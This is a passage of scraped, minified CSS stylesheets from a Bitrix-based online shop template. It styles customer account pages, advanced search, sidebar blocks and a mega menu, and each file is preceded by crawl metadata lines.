h1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:45px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.dashboard .page-title h1:before{font-size:30px}}.dashboard .box-head{margin-top:30px;padding-bottom:0}.dashboard .box-head a{padding:10px}.dashboard .box-title a,.dashboard .box-head a{font-weight:500;text-decoration:underline}.dashboard .box-title a:hover,.dashboard .box-head a:hover{text-decoration:none}.dashboard .box-content{clear:both}.dashboard .box-account{margin-bottom:40px}.dashboard #my_recent_tags li,.dashboard #my_recent_reviews li{margin-bottom:20px}.dashboard #my_recent_tags .number,.dashboard #my_recent_reviews .number{float:left;display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;border-radius:50%;margin-right:20px;color:#2188fd;border:solid 2px #2188fd}.dashboard #my_recent_tags .details,.dashboard #my_recent_reviews .details{overflow:hidden}.dashboard #my_recent_tags .ratings strong,.dashboard #my_recent_reviews .ratings strong{margin:7px 10px 0 0}.dashboard .box-reviews.box-account{padding-bottom:0}.dashboard .box-reviews li{padding:10px 0;border-top:1px solid #dfdfdf}.dashboard .box-reviews li:first-child{border-top:0}.dashboard .box-reviews li .number{margin-right:-20px;float:left;line-height:1.4;font-size:13px}.dashboard .box-reviews li .details{margin-left:20px}.dashboard .box-reviews li .details .ratings{content:'';display:table;clear:both;margin-bottom:0}.dashboard .box-reviews li .details .ratings strong{float:left;font-family:"Noto Sans",sans-serif;font-size:13px;margin-right:5px}.dashboard .box-reviews li .details .ratings .rating-box{float:left;margin:3px 0 0 0}.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-bottom:0}.my-account .addresses-list .item{margin:0}.my-account .addresses-list .item p{margin-top:10px}@media only screen and (max-width: 767px){.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{width:100%;padding-left:0;padding-right:0}.my-account .addresses-list .col-1 li.empty,.my-account .addresses-list .col-2 li.empty{width:100%}}@media only screen and (max-width: 599px){.my-account .addresses-list .addresses-additional p a{white-space:nowrap}}.order-info{padding-bottom:10px;border-bottom:1px solid #dfdfdf;width:100%;margin-bottom:30px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info dt{margin-right:20px}.order-info li{margin:0 0 0 20px}.order-info li.current{font-weight:600}.order-info li:first-child{margin-left:0}.order-date{font-family:"Noto Sans",sans-serif;text-transform:uppercase}.order-info-box{margin-bottom:40px;margin-top:20px;overflow:hidden}.order-info-box+.order-info-box{padding-bottom:40px;border-bottom:1px solid #dfdfdf}.order-info-box .col-1{padding-right:0;width:48%;float:left}.order-info-box .col-2{width:48%;float:right}.order-info-box .col-1,.order-info-box .col-2{overflow:hidden;padding-top:0;padding-bottom:0}.order-info-box .box-title h2{font-size:14px;font-family:"Noto Sans",sans-serif;font-weight:bold;line-height:1.5}.order-info-box .box-title h2:after{content:':'}.order-info-box .box-content{font-family:Georgia,Times,"Times New Roman",serif}.order-info-box .box-content td,.order-info-box .box-content th{font-family:Georgia,Times,"Times New Roman",serif;line-height:1.3}.order-info-box .box-content th{padding-top:10px}.order-info-box .box-content td{padding-left:15px}.order-info-box .box-content strong{font-family:"Noto Sans",sans-serif;font-weight:normal;text-transform:uppercase}#my-orders-table .option-label{margin-left:10px;font-weight:600;font-style:italic}#my-orders-table .option-value{margin-left:20px}#my-orders-table tr.bundle:not(:last-child) td{border-bottom:none;border-top:none}ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}ol#cart-sidebar-reorder li input{margin-right:10px}ol#cart-sidebar-reorder p.product-name{display:inline}@media only screen and (max-width: 599px){#my-orders-table .option-label{margin-left:20px}#my-orders-table .option-value{margin-left:35px}#my-orders-table td[data-rwd-label=Qty] .nobr br{display:none}#my-orders-table td[data-rwd-label=Qty] .nobr strong{margin-right:10px}#my-orders-table tr.bundle{border-color:#dfdfdf}#my-orders-table tr.bundle.child td[data-rwd-label]{padding-left:60px}#my-orders-table tbody:last-child tr:last-child td{padding-bottom:10px;border-bottom:0}#my-orders-table tbody:last-child tr:last-child td:last-child{padding-bottom:15px}#my-orders-table tfoot tr.shipping{margin-top:0}}.order-additional{margin:40px 0}.order-gift-message dd{margin-top:10px}@media only screen and (max-width: 1199px){.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-right:30px;padding-bottom:0}body.customer-account .data-table{border-top:none}body.customer-account .data-table tr,body.customer-account .data-table th,body.customer-account .data-table td{display:block}body.customer-account .data-table thead{display:none}body.customer-account .data-table thead th{border-right:0;border-left:0}body.customer-account .data-table thead th.lin-hide{display:none}body.customer-account .data-table thead th:nth-child(1n+2){display:none}body.customer-account .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}body.customer-account .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}body.customer-account .data-table tbody td.lin-hide{display:none}body.customer-account .data-table tbody td:first-child{padding-top:10px}body.customer-account .data-table tbody td:first-child,body.customer-account .data-table tbody td:first-child h3{font-weight:bold}body.customer-account .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}body.customer-account .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}body.customer-account .data-table tfoot tr{display:block;text-align:right}body.customer-account .data-table tfoot tr:after{content:'';display:table;clear:both}body.customer-account .data-table tfoot td{display:block;float:left}body.customer-account .data-table tfoot td.lin-hide{display:none}body.customer-account .data-table tfoot td:nth-child(odd){clear:left;width:60%}body.customer-account .data-table tfoot td:nth-child(even){text-align:left;width:40%}body.customer-account .data-table .linearize-hide{display:none}body.customer-account .data-table .linearize-unpad{padding:0}body.customer-account .data-table .linearize-show{display:block}body.customer-account .data-table th,body.customer-account .data-table td{border:solid 1px #dfdfdf !important}body.customer-account .data-table tbody tr.first{border-top:solid 2px #2188fd}body.customer-account .data-table td.view a{white-space:normal}}@media only screen and (max-width: 991px){body.customer-account .my-account .title-buttons{text-align:left}body.customer-account .my-account .title-buttons span.separator,body.customer-account .my-account .title-buttons a{top:-12px}}@media only screen and (max-width: 767px){.order-info-box .box-content{clear:left}.addresses-list .item{float:left;width:50%;padding-right:30px}.order-info dt{display:none}.dashboard .page-title{margin-top:20px}.dashboard .page-title h1{margin-top:0}.dashboard .box-account{padding-bottom:15px;margin-bottom:30px}}@media only screen and (max-width: 599px){body.customer-account .my-account .form-list .control{padding-left:0}}@media only screen and (max-width: 479px){body.customer-account .my-account .page-title h1{text-align:center}body.customer-account .my-account .title-buttons{text-align:center}body.customer-account .my-account .title-buttons .button{width:100%;position:static;margin-bottom:15px}body.customer-account .my-account .title-buttons .button+.button{margin-left:0px}body.customer-account .my-account .fieldset h2{margin-bottom:15px}body.customer-account .my-account .order-details h2{margin-bottom:15px}body.customer-account .my-account .buttons-set{border-top:0}body.customer-account .my-account .addresses-list .item{margin-bottom:15px;padding-right:0;float:none;width:auto}body.customer-account .my-account .addresses-list h2{margin-bottom:15px}.order-info{margin-top:15px}.data-table.orders td.view{text-align:right}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{width:100%;margin-top:15px}.order-info-box{margin:0}.order-info-box .col-1,.order-info-box .col-2{width:100%;border-bottom:1px solid #dfdfdf;padding:15px 0}.order-info-box+.order-info-box{padding-bottom:0;border-bottom:0;margin-bottom:30px}#my-reviews-table .nobr{white-space:normal}}body.newsletter-manage-index .my-account .fieldset{margin-bottom:20px}body.newsletter-manage-index .my-account .fieldset h2{display:none}body.newsletter-manage-index .my-account .form-list{border-top:1px solid #EDEDED;padding-top:10px}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/search.css
body_size: 5117
content:
.advanced-search .input-box .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}.advanced-search .input-box .dropdown:hover{box-shadow:none;border-color:#2188fd}.advanced-search .input-box .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}.advanced-search .input-box .dropdown div{background-color:#fff;border:solid 1px #2188fd}.advanced-search .input-box .dropdown div ul{z-index:12}.advanced-search .input-box .dropdown div ul li{margin:0}.advanced-search .input-box .dropdown div ul li.focus,.advanced-search .input-box .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}.advanced-search .input-box .dropdown li,.advanced-search .input-box .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}.advanced-search .input-box .dropdown .selected{color:#333}.advanced-search .input-box .dropdown .selected::after{box-shadow:none}.advanced-search .input-box .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}.advanced-search .input-box .dropdown.open{z-index:15}.advanced-search .input-box .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}.advanced-search .input-box .dropdown.open div{padding:10px 0;height:auto !important}.advanced-search .input-box .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.catalogsearch-term-popular .page-title h1{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.catalogsearch-term-popular .page-title h1:before,.title-border:after,.catalogsearch-term-popular .page-title h1:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.catalogsearch-term-popular .page-title h1>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.catalogsearch-term-popular .page-title h1{margin-bottom:15px}}.theme-block,.advanced-search{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,.advanced-search{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.catalogsearch-term-popular .tags-list li{width:23%}.catalogsearch-term-popular .tags-list li a{color:#333}.catalogsearch-term-popular .tags-list li a:hover{color:#2188fd}.advanced-search{margin-bottom:20px}.advanced-search .input-box{width:80%}.advanced-search .form-list input{width:100%}.advanced-search .input-range .input-text{width:39.2%}.advanced-search .input-range small{font-size:100%;padding-left:10px}.advanced-search select.multiselect{width:100%}.advanced-search select.multiselect option{padding:8px 10px}.advanced-search+.buttons-set{border-top:none;margin-top:0}@media only screen and (max-width: 767px){.advanced-search{padding:15px}.advanced-search .input-box{width:100%}.catalogsearch-term-popular .tags-list li{width:auto}}@media only screen and (max-width: 479px){.advanced-search{padding:15px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/sidebar.css
body_size: 13082
content:
.sidebar .block-wishlist .actions a{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.sidebar .block-wishlist .actions a span{z-index:9;position:relative}.sidebar .block-wishlist .actions a:hover{background:#fff;cursor:pointer;color:#2188fd}.sidebar .block-wishlist .actions a:hover::after{height:100%}.sidebar .block-wishlist .actions a:active::after{background:#0256b6}.sidebar .block-wishlist .actions a:focus{color:#fff;background:#0256b6}.sidebar .block-wishlist .actions a,.sidebar .block-content .product-details .details{border:2px solid #2188fd}.sidebar .block-poll input[type="radio"],.sidebar .block-poll input[type="checkbox"]{float:left;margin-top:5px;display:none}.sidebar .block-poll input[type="radio"]+label,.sidebar .block-poll input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.sidebar .block-poll input[type="radio"]+label:before,.sidebar .block-poll input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.sidebar .block-poll input[type="radio"]+label:after,.sidebar .block-poll input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="radio"]+label:hover,.sidebar .block-poll input[type="radio"]+.label label:hover{color:#333}.sidebar .block-poll input[type=radio]:checked+.label label:after,.sidebar .block-poll input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.sidebar .block-poll input[type="checkbox"]+label,.sidebar .block-poll input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.sidebar .block-poll input[type="checkbox"]+label:before,.sidebar .block-poll input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.sidebar .block-poll input[type="checkbox"]+label:after,.sidebar .block-poll input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.sidebar .block-poll input[type="checkbox"]+label:hover,.sidebar .block-poll input[type="checkbox"]+.label label:hover{color:#333}.sidebar .block-poll input[type=checkbox]:checked+label:after,.sidebar .block-poll input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.sidebar .col-left-first{margin-bottom:70px}@media only screen and (max-width: 767px){.sidebar .col-left-first{margin-bottom:0}.sidebar .col-left-first ul{padding-top:8px}}.sidebar .block{margin-bottom:70px;border-bottom:1px solid #ddd;padding-bottom:70px}.sidebar .block:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.sidebar .block .amount{margin:0;padding:4px 0 15px;font-size:15px}.sidebar .block .product-image{padding:5px}.sidebar .block .product-image:hover{-webkit-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;-moz-box-shadow:1px 2px 5px rgba(0,0,0,0.15) ;box-shadow:1px 2px 5px rgba(0,0,0,0.15) }.sidebar .block .product-name{font-size:14px}.sidebar .col-left-first .block:last-of-type{margin-bottom:0}.sidebar .block-title{position:relative;margin-bottom:35px}.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:26px;line-height:26px;color:#333;margin:0;text-transform:uppercase;font-weight:bold}.sidebar .block-title small{font-size:100%;font-weight:normal;color:#909090}.sidebar body:not(.customer-account) .block:first-child .block-title{border-top:none;padding-top:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;margin-bottom:25px}.sidebar .block-content{margin-top:5px}.sidebar .block-content .subtotal{background-color:#f5f5f5;padding:9px 14px 10px;margin-bottom:25px;overflow:hidden}.sidebar .block-content .subtotal .label{color:#333;font-weight:500}.sidebar .block-content .subtotal .price{float:right;color:#2188fd;font-weight:500}.sidebar .block-content .product-details{color:#2188fd}.sidebar .block-content .product-details strong{font-weight:normal}.sidebar .block-content .product-details .btn-edit{color:#8b8b8b}.sidebar .block-content .product-details .btn-edit:hover{color:#2188fd}.sidebar .block-content .product-details .details{background:none;color:#2188fd;font-weight:500;padding:6px 14px}.sidebar .block-content .product-details .details:hover{background:#2188fd;color:#fff}.sidebar .block-content.unpad{padding:0}.sidebar .block-content li.item{margin:0 0 25px 0}.sidebar .block-content li.item:last-child{margin-bottom:0}.sidebar .block .actions{margin:30px 0 0}.sidebar .block .actions:after{content:'';display:table;clear:both}.sidebar .block .actions a{float:left;font-weight:500;margin-top:7px}.sidebar .block .actions .button{float:left;margin-top:0}.sidebar .col-left .block .actions .button ~ a,.sidebar .col-right .block .actions .button ~ a{line-height:33px;margin-right:5px}.sidebar.col-left:before{content:"";position:absolute;width:1px;height:100%;top:0;right:0;background:#ddd}@media only screen and (min-width: 1200px){.sidebar.col-left{padding-right:45px}.sidebar.col-left:before{right:15px}}.sidebar .block-account .block-title,.sidebar .block-cms-menu .block-title{padding-top:0;border-top:none}.sidebar .block-account li,.sidebar .block-cms-menu li{text-transform:none;font-family:"Noto Sans",sans-serif;margin:7px 0}.sidebar .block-account li strong,.sidebar .block-cms-menu li strong{font-weight:400;color:#333}.sidebar .block-account li a,.sidebar .block-cms-menu li a{color:#8b8b8b}.sidebar .block-account li a:hover,.sidebar .block-cms-menu li a:hover{color:#333}.sidebar .block-poll label{display:inline-block;font-size:14px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:normal;margin:0;text-transform:none}.sidebar .block-poll #poll-answers li{margin-bottom:10px}.sidebar .block-poll #poll-answers li::after{content:'';display:table;clear:both}.sidebar .block-poll #poll-answers .answer{font-size:12px;width:65%;display:inline-block}.sidebar .block-poll #poll-answers .votes{float:right;width:30%;padding:0 0 5px 0;color:#2188fd}@media only screen and (max-width: 991px){.sidebar .block-poll #poll-answers .answer{width:100%;float:none;display:block;overflow:hidden;padding-bottom:3px}.sidebar .block-poll #poll-answers .votes{width:100%;padding-bottom:7px}.sidebar .block-poll #poll-answers li{padding-bottom:5px;margin-bottom:5px;border-bottom:solid 1px #ccc}.sidebar .block-poll #poll-answers li:last-child{border-bottom:none}}.sidebar .block-cart .truncated{display:inline-block;margin-top:15px}.sidebar .block-cart .truncated .truncated_full_value .item-options{left:-40px;top:42px}.sidebar .block-cart .truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none}.sidebar .block-cart .truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none}.sidebar .block-cart .btn-remove:hover:after{color:#333}.sidebar .block-wishlist .actions a{margin-top:0}.sidebar .block-wishlist .actions a:after{display:none}.sidebar .block-compare .actions .button{margin-bottom:5px}.sidebar .block-compare .actions a{float:right;margin-top:8px;font-weight:500}.sidebar .block-viewed .mini-products-list{margin-bottom:0;padding-bottom:0;border:0}.sidebar .block-reorder .actions a{float:right}@media only screen and (max-width: 1199px){.sidebar .block-title h2,.sidebar .block-title h3,.sidebar .block-title strong{font-size:16px}.sidebar .product-image{width:90px}.sidebar .product-details{margin-left:100px}.sidebar .block-content .subtotal .price{float:none;display:block}.sidebar .product-image{float:none;margin-bottom:15px}.sidebar .product-details{margin-left:0}.sidebar .block-subtitle{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:bold;color:#2188fd}}@media only screen and (max-width: 767px){.sidebar{padding:0}.sidebar .block:not(.block-layered-nav){margin-bottom:0;padding:0;border:none}.sidebar .block:not(.block-layered-nav) .block-title{padding:0;margin-top:0;border-bottom:none;border-top:none;margin-bottom:0;display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px}.sidebar .block:not(.block-layered-nav) .block-title:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.sidebar .block:not(.block-layered-nav) .block-title.active{background:#f6f6f6;border:0}.sidebar .block:not(.block-layered-nav) .block-title.active:before{content:"\f106"}.sidebar .block:not(.block-layered-nav) .block-content{margin:0;padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6}.sidebar .product-image{width:90px;float:left}.sidebar .product-details{margin-left:100px}}.col2-left-layout .col-main:before{content:"";position:absolute;width:1px;height:100%;top:0;left:-1px;background:#ddd}@media only screen and (min-width: 1200px){.col2-left-layout .col-main:before{left:-16px}}@media only screen and (min-width: 992px){.category-products .toolbar{margin-bottom:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/megamenu.css
body_size: 10243
content:
.hidden-level3{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.hidden-level3 span{z-index:9;position:relative}.hidden-level3:hover{background:#fff;cursor:pointer;color:#2188fd}.hidden-level3:hover::after{height:100%}.hidden-level3:active::after{background:#0256b6}.hidden-level3:focus{color:#fff;background:#0256b6}.hidden-level3{border:2px solid #2188fd}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.nav-container-mobile{position:relative;z-index:4;width:100%}.nav-container-mobile{display:none}.nav{margin:0 auto}.nav .grid-full{width:100%;padding:0px}.nav .grid-full>li:first-child{border:0}.grid-full li:after{content:'';display:table;clear:both}.grid-full li .fa{display:none}.grid-full>li{display:inline-block}.grid-full>li>.fa{display:inline-block;color:#fff;font-size: 30px;vertical-align:middle;margin-top:-5px;text-indent:-20px}.grid-full>li:first-child .fa{display:none}.grid-full .li-wrapper{float:none;margin:0 -25px 0 -40px;overflow:hidden;text-align:left}.grid-full .li-wrapper>div{padding:0 25px 0 40px;border-right:1px solid #ddd;overflow:hidden}.grid-full .li-wrapper.col_6>div:nth-child(6n+1){clear:left}.grid-full .li-wrapper.col_5>div:nth-child(5n+1){clear:left}.grid-full .li-wrapper.col_4>div:nth-child(4n+1){clear:left}.grid-full .li-wrapper.col_3>div:nth-child(3n+1){clear:left}.grid-full .li-wrapper.col_2>div:nth-child(2n+1){clear:left}.grid-full li a .thumbnail{background:none;border:0;border-radius:0;display:block;line-height:inherit;margin:0;padding:0}.title-level-1{font-size:26px;font-weight:bold;line-height:26px;color:#333;text-transform:uppercase;position:relative;margin-bottom:50px;float:none;clear:left}.title-level-1>span{background:#fff;padding-right:10px;position:relative;z-index:1}.title-level-1:before{content:"";position:absolute;left:0;top:50%;width:100%;border-top:1px solid #ddd}.hidden-level3{font-size:14px;text-transform:capitalize;padding:4px 18px;margin-top:20px;position:relative;z-index:2;transition:all 0.2s ease}.catagory_children.hidden-children{max-height:145px}.catagory_children.hidden-children:before{content:"";position:absolute;width:100%;height:70px;bottom:0;background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 50%);z-index:1}.catagory_children.hidden-children>div:nth-child(n+5){display:none}.grid-full>li{margin:0 